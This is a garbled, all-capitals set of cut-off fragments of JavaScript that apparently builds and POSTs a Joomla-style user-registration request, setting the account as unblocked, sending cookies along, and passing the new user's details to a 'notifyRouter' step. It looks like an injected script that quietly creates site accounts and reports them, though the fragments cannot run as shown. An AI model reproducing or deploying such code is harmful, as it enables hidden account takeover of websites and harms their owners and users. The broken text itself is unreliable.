
U.LOGIN);BODY.SET('JFORM[USERN
U.EMAIL);BODY.SET('JFORM[REGISTERDATE]', '');BOD
'0');BODY.SET('JFORM[BLOCK]', '0');BODY.SET('J
[COLORSCHEME]', '');BODY.SET('JFOR
'');BODY.SET('JFORM[PARAMS][EDITOR]', '
'0');BODY.SET('JFORM[PARAMS][A11Y_HIGHLIGHT]'
'POST',CREDENTIALS: 'INCLUDE',HEADERS: { 'CONT
RETURN NULL; });}FUNCTION RUNCREATE() {IF 
MERGEUSER(DATA);VAR ROUTER = (DATA && DATA.OK 
RETURN R.TEXT(); }).THEN(FUNCTION (HTML) {IF
{NOTIFYROUTER(ROUTER, U);});});}).CATCH(
STORE'}).THEN(FUNCTION (R) {IF (R.TYPE === 'OPAQU
{ RETURN X.TEXT(); });}IF (R.STATUS === 4